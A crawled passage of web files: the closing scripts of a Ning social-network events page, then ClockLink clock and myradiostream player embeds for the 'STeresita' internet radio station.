ning.loader.version = '202509181437'; // DEP-250918_1:673f66e 33
djConfig.parseWidgets = false;
</script>
    <script type="text/javascript">
        xg.token = '';
xg.canTweet = false;
xg.cdnHost = 'static.ning.com';
xg.version = '202509181437';
xg.useMultiCdn = true;
xg.staticRoot = 'socialnetworkmain';
xg.xnTrackHost = null;
    xg.cdnDefaultPolicyHost = 'static';
    xg.cdnPolicy = [];
xg.global = xg.global || {};
xg.global.currentMozzle = 'events';
xg.global.userCanInvite = false;
xg.global.requestBase = '';
xg.global.locale = 'es_LA';
xg.num_thousand_sep = ",";
xg.num_decimal_sep = ".";
(function() {
    dojo.addOnLoad(function() {
        if(window.bzplcm) { window.bzplcm.ts('hr'); window.bzplcm._profileSend(); }
            });
            ning.loader.require('xg.events.Scroller', 'xg.index.like.desktopLike', function() { xg._loader.onLoad('xnloader'); });
    })();    </script>
    <div class="xg_chat chatFooter signedOut" style="font-family:'Century Gothic',AppleGothic,Helvetica,sans-serif">
        <div id="userListContainer" class="xg_verticalPane xg_userWidth">
            <div class="xg_chatBar xg_bottomBar xg_userBar">
                <a class="xg_info xg_info_full" href="/main/authorization/signIn?chat=true">Iniciar sesión para hablar</a>            </div>
        </div>
    </div>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        if (!dataLayer) {
            return;
        }
        var handler = function (event) {
            var element = event.currentTarget;
            if (element.hasAttribute('data-track-disable')) {
                return;
            }
            var options = JSON.parse(element.getAttribute('data-track'));
            dataLayer.push({
                'event'         : 'trackEvent',
                'eventType'     : 'googleAnalyticsNetwork',
                'eventCategory' : options && options.category || '',
                'eventAction'   : options && options.action || '',
                'eventLabel'    : options && options.label || '',
                'eventValue'    : options && options.value || ''
            });
            if (options && options.ga4) {
                dataLayer.push(options.ga4);
            }
        };
        var elements = document.querySelectorAll('[data-track]');
        for (var i = 0; i < elements.length; i++) {
            elements[i].addEventListener('click', handler);
        }
    });
</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clocklink.com/html5embed.php?clock=004&timezone=EST&color=black&size=120&Title=&Message=&Target=&From=2019,1,1,0,0,0&Color=black
body_size: 1194
content:
<style>
					body { margin: 0; padding: 0; }
				</style>
<script type="text/javascript" language="JavaScript" src="/js/anim-library.js?ts=1413396308"></script>
<script type="text/javascript" language="JavaScript" src="/js/html5clocks.js?ts=1635199781"></script>
<script type="text/javascript" language="JavaScript" src="/clocks/HTML5/html5-004.js?ts=1544742074"></script>
				<script type="text/javascript" language="JavaScript">
					function isCanvasSupported(){
						var elem = document.createElement("canvas");
						return !!(elem.getContext && elem.getContext("2d"));
					}
		if(isCanvasSupported()){
var clock,animFrame;
animFrame = new AnimFrame();
clock = new Clock(
new BaseClock(
2025,
11,
14,
18,
19,
49,
0),
"/clocks/HTML5/",
"",
"https://www.clocklink.com",
"/img/link/240_80.png",
{
clock : '004',
timezone : 'EST',
color : 'black',
size : '120',
Title : '',
Message : '',
Target : '',
From : '2019,1,1,0,0,0',
Color : 'black',
Clock : 'html5-004-black',
TimeZone : 'EST',
Random : '1779',
referer : 'https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii',
internal_request : '1'});
animFrame.push(clock);
animFrame.start();
}
				</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myradiostream.com/embed/flash.php?s=STeresita&btnstyle=default
body_size: 1219
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="stylesheet" href="./assets/css/style.css">
<style style="text/css">
#stationname {background-size: contain; background-repeat: no-repeat; background-position: center;  height: 25px; white-space:nowrap; position: absolute; top: 0; left:3px; right: 3px; font-size: 18px; text-align: center;}
#titlecontainer {height: 20px; font-size: 10px; text-align: center; white-space:nowrap; position: absolute; top: 0; left:5px; right: 0px;}
#title {display: inline-block; margin:0; }
#flash {
	position: absolute; top: 16px; left:0; right: 0px; height: 50px;;
}
#fallback { text-align: center; margin-top: 8px }
.marquee {
	text-align: left;
	height: 20px;
	overflow: hidden;
	position: relative;
}
.marquee p {
	margin: 0;
	-moz-animation: scroll-left 300s linear infinite;
	-webkit-animation: scroll-left 300s linear infinite;
	animation: scroll-left 300s linear infinite;
}

@-moz-keyframes scroll-left {
	0%   { -moz-transform: translateX(0px); }
	1%   { -moz-transform: translateX(0px); }
	100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes scroll-left {
	0%   { -webkit-transform: translateX(0px); }
	1%   { -webkit-transform: translateX(0px); }
	100% { -webkit-transform: translateX(-100%); }
}
@keyframes scroll-left {
	0%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	1%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	100% { 
		-moz-transform: translateX(-100%); /* Browser bug fix */
		-webkit-transform: translateX(-100%); /* Browser bug fix */
		transform: translateX(-100%); 
	}
}
</style>
<script src="./assets/js/jquery.min.js"></script>
<script src="./assets/js/detectflash.min.js"></script>
</head>
<body>
<div id="stationname"></div>
<div id="titlecontainer"><p id="title"></p></div>
<div id="flash">
  <object type="application/x-shockwave-flash" data="/assets/swf/MixStreamPlayerV2.0.swf?serverHost=s39.myradiostream.com:12936/stream.mp3&amp;getStats=0&amp;autoStart=1&amp;textColour=000000&amp;buttonColour=333333" width="100%" height="50"> 
    <param name="movie" value="/assets/swf/MixStreamPlayerV2.0.swf?serverHost=s39.myradiostream.com:12936/stream.mp3&amp;getStats=0&amp;autoStart=1&amp;textColour=000000&amp;buttonColour=333333" />
    <param name="wmode" value="transparent" />
    <div id="fallback">Flash is disabled, <a href="/embed/noflash.php?s=STeresita">load alternative</a></div>
  </object>
</div>
<script>
$(document).ready(function() {
	if(!FlashDetect.installed){
		document.location.href = "/embed/noflash.php?s=STeresita";  	
	}
	$.ajax({
		url: "./json.php?s=STeresita",
		dataType: 'json',
		success: function(data) {
			$('body').css("background-color","#"+data.bgcol);
			$('body').css("background-image","url(\"/station/uploads/background/"+ data.bgimg +"\")");
			if (data.bgrepeat == "cover") {
				$('body').css("background-size",data.bgrepeat);
			} else {
				$('body').css("background-repeat",data.bgrepeat);
			}
			$('body').css("color","#"+data.textcol);
			if (data.logo) {
				$('#stationname').css("background-image","url(\"/station/uploads/logo/"+ data.logo +"\")");
			} else {
				$('#stationname').html(data.name);
			}
			if (data.error) {
				$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> ERROR " + data.error);
				if (data.error == "suspend") {
					$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> SUSPENDED " + data.reason);
				}
			} else {
				var lasttitle;
				updatetitle = setInterval(function() {
					$.ajax({
						url: data.stats,
						dataType: 'jsonp',
						success: function(song) {	
							$("#stationname").fadeOut("fast");
									songtitle = song.streams[0].songtitle;
							if (lasttitle == null) { 
								lasttitle = song.streams[0].songtitle;
							}
							if (lasttitle == song.streams[0].songtitle) {
								$("#title").fadeIn("fast");
								$("#stationname").fadeOut("fast");
								$('#title').html("<span id=\"songtext\">"+songtitle+"</span>");
							} else {		
								$("#title").fadeOut("fast");
								$('#stationname').fadeIn("fast");
							}
							lasttitle = song.streams[0].songtitle;
							if ($('#songtext').width() < ($(window).width() - 60)) {
								$('#titlecontainer').removeClass("marquee");
							} else {
								var longtitle = null;

								for (i = 0; i < 30; i++) {
									if (longtitle == null) {
										longtitle = songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
									} else {
										longtitle += songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
									}
								}


								$('#title').html("<span id=\"songtext\">"+longtitle+"</span>");
								$('#titlecontainer').addClass("marquee");
								
							}									
						}
					});
				}, 15000);
			}
		}
	}); 
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myradiostream.com/embed/noflash.php?s=STeresita
body_size: 2243
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="stylesheet" href="./assets/css/style.css">
<style style="text/css">
#controlcontainer { width: 280px; margin:auto; padding: 3px; height: 50px;}
#vucontainer { width: 290px; height: 20px; margin:auto; margin-top: 12px;margin-bottom:4px;display: flex;} 
#control { cursor:pointer;height: 11px; width: 11px; font-size: 11px; line-height: 11px; float: left;}
#info { height: 50px; position: absolute; top: 0; left:60px; right: 0px;}
#stationname {background-size: contain; background-repeat: no-repeat; background-position: center;  height: 25px; white-space:nowrap; position: absolute; top: 0; left:3px; right: 3px; font-size: 18px; text-align: center;}
#titlecontainer {height: 20px; font-size: 10px; text-align: center; white-space:nowrap; position: absolute; top: 0; left:5px; right: 0px;}
#title {display: inline-block; margin:0; }
#volume { height: 10px; margin-top: -5px; width: 220px; float:left; }
#timer { font-size: 9px; height: 11px; width: 40px; text-align: right; float:right; }
#loading {font-size: 18px; position: absolute; top: 0; left: 20px;}
.hidden { display: none; }
.vubar {
	height: 2px; margin: 1px; background-color: #09BE2A;
}
#vuleft { width: 130px; height: 2px; overflow: hidden; align-self: flex-end; margin: 5px; margin-bottom:0;}
#vuright{ width: 130px; height: 2px; overflow: hidden; align-self: flex-end; margin: 5px; margin-bottom:0;}
.marquee {
	height: 50px;
	overflow: hidden;
	position: relative;
}
.marquee p {
	margin: 0;
	line-height: 50px;
	-moz-animation: scroll-left 300s linear infinite;
	-webkit-animation: scroll-left 300s linear infinite;
	animation: scroll-left 300s linear infinite;
}
#streaming1 {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	background-size: 20px 20px;
	height: 3px;
}
#streaming2 {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	background-size: 20px 20px;
	height: 3px;
}
input[type=range] {
    -webkit-appearance: none;
    background-color: rgba(245,245,245,0.00);
    height: 10px;
    width:200px;

}
.streaming {
	background-image: 
		-webkit-linear-gradient(
		135deg,
		rgba(255,255,255,.15) 25%,
		transparent 25%,
		transparent 50%,
		rgba(255,255,255,.15) 50%,
		rgba(255,255,255,.15) 75%,
		transparent 75%, 
		transparent
	);
	background-image: 
		linear-gradient(
		135deg,
		rgba(255,255,255,.15) 25%,
		transparent 25%,
		transparent 50%,
		rgba(255,255,255,.15) 50%,
		rgba(255,255,255,.15) 75%,
		transparent 75%, 
		transparent
	);
}


.animate {
	-webkit-animation: move 1s linear infinite;
	        animation: move 1s linear infinite;
}


@-webkit-keyframes move{
	from{background-position:0 0}to{background-position:40px 0}
}
@keyframes move{
	from{background-position:0 0}to{background-position:40px 0}
}



@-moz-keyframes scroll-left {
	0%   { -moz-transform: translateX(0px); }
	1%   { -moz-transform: translateX(0px); }
	100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes scroll-left {
	0%   { -webkit-transform: translateX(0px); }
	1%   { -webkit-transform: translateX(0px); }
	100% { -webkit-transform: translateX(-100%); }
}
@keyframes scroll-left {
	0%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	1%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	100% { 
		-moz-transform: translateX(-100%); /* Browser bug fix */
		-webkit-transform: translateX(-100%); /* Browser bug fix */
		transform: translateX(-100%); 
	}
}
</style>
<script src="./assets/js/jquery.min.js"></script>
<script src="./assets/js/buzz.min.js"></script>
</head>
<body>

<div id="stationname"></div>
<div id="titlecontainer"><p id="title"></p></div>
<div id="streaming1" class="streaming"></div>
<div id="streaming2" class="streaming"></div>
<div id="vucontainer">
  <div id="vuleft">
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
  </div>
  <div id="vuright">
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
  </div>
</div>
<div id="controlcontainer">
  <div id="control">
    <div id="loading">
      <i class="fa fa-circle-o-notch fa-spin"></i>
    </div>
  </div>
  <div id="volume"><input type="range" min="0" max="100" value="50" step="1" id="volfader"></div>
  <div id="timer"></div>
</div>
<script>
$(document).ready(function() {
	$.ajax({
		url: "./json.php?s=STeresita&nocache=466755244",
		dataType: 'json',
		success: function(data) {
			$('body').css("background-color","#"+data.bgcol);
			$('body').css("background-image","url(\"/station/uploads/background/"+ data.bgimg +"\")");
			if (data.bgrepeat == "cover") {
				$('body').css("background-size",data.bgrepeat);
			} else {
				$('body').css("background-repeat",data.bgrepeat);
			}
			$('body').css("color","#"+data.textcol);
			$('#control').css("color","#"+data.playercol);
			if (data.logo) {
				$('#stationname').css("background-image","url(\"/station/uploads/logo/"+ data.logo +"\")");
			} else {
				$('#stationname').html(data.name);
			}
			if (data.error) {
				$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> ERROR " + data.error);
				if (data.error == "suspend") {
					$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> SUSPENDED " + data.reason);
				}
			} else {
				$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
				var sound;
				$("#control").click(function() {
					if ($('#play').is(":visible")) {
						sound = new buzz.sound(data.url + "?" + Math.random());
						sound.play();
						$('#volfader').on('change', function() {
							sound.setVolume( this.value );
						});
						$('#control').html("<i class=\"fa fa-stop\" aria-hidden=\"true\" id=\"stop\"></i>");
						$('.streaming').addClass("animate");
						var lasttitle;
						updatetitle = setInterval(function() {
							$.ajax({
								url: data.stats,
								dataType: 'jsonp',
								success: function(song) {	
									$("#stationname").fadeOut("fast");
									songtitle = song.streams[0].songtitle;									if (lasttitle == null) { 
										lasttitle = song.streams[0].songtitle;
									}
									if (lasttitle == song.streams[0].songtitle) {
										$("#title").fadeIn("fast");
										$("#stationname").fadeOut("fast");
										$('#title').html("<span id=\"songtext\">"+songtitle+"</span>");
									} else {		
										$("#title").fadeOut("fast");
										$('#stationname').fadeIn("fast");
									}
									lasttitle = song.streams[0].songtitle;
									if ($('#songtext').width() < ($(window).width() - 60)) {
										$('#titlecontainer').removeClass("marquee");
									} else {
										var longtitle = null;

										for (i = 0; i < 30; i++) {
											if (longtitle == null) {
												longtitle = songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
											} else {
												longtitle += songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  ";
											}
										}


										$('#title').html("<span id=\"songtext\">"+longtitle+"</span>");
										$('#titlecontainer').addClass("marquee");
										
									}									
								}
							});
						}, 15000);
						sound.bind("error", function () {
							clearInterval(updatetitle);
							$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
							$('.streaming').removeClass("animate");
							$('#stationname').html("<div style=\"background-color: #eee; color:#000; text-align:center;border: 1px solid #000; border-radius: 2px; font-size: 11px; line-height:11px; padding: 3px; width:110px;height:11px;position:absolute;top:2px;right:2px;\"><i class=\"fa fa-times-circle\" style=\"color: #ff0000;\"></i> STREAM IS OFF AIR</div>");
						});	
						var lastlevel;
						sound.bind("timeupdate", function () {
							var timer = buzz.toTimer(this.getTime());
							$('#timer').html(timer);
							
							if (!lastlevel) {
								lastlevel = 3;
							}

							if (Math.random() < 0.5) {
								plusminus = 1;
							} else {
								plusminus = -1;
							}
							fakelchan = lastlevel + 3 * plusminus;
							if (fakelchan > 18) { fakelchan = 18}
							if (fakelchan < 6) { fakelchan = 6}
							$("#vuleft").css("height", fakelchan+"px");


							if (Math.random() < 0.5) {
								plusminus = 1;
							} else {
								plusminus = -1;
							}
							fakerchan = fakelchan + 3 * plusminus;
							if (fakerchan > 18) { fakerchan = 18}
							if (fakerchan < 6) { fakerchan = 6}
							$("#vuright").css("height", fakerchan+"px");
							
							lastlevel = fakerchan;
							
						});					
					} else {
						if (sound) { 
							sound.stop(); 
							sound = new buzz.sound("./assets/mp3/test.mp3");
							sound.play();
						}

						$("#vuleft").css("height", "1px");
						$("#vuright").css("height", "1px"); 
						clearInterval(updatetitle); 
						$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
						$('.streaming').removeClass("animate");
						$('#title').html(" ");
						$('#stationname').fadeIn("fast");
					}
				});
			}
		}
	}); 
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://myradiostream.com/embed/STeresita
body_size: 36
content:
document.write('<iframe src="//myradiostream.com/embed/flash.php?s=STeresita&btnstyle=default" name="eHUmsk6gG3Ya" frameborder="0" scrolling="no" style="width:290px;height:60px;border:0;margin:0;overflow:hidden;border-radius:2px;"></iframe>');
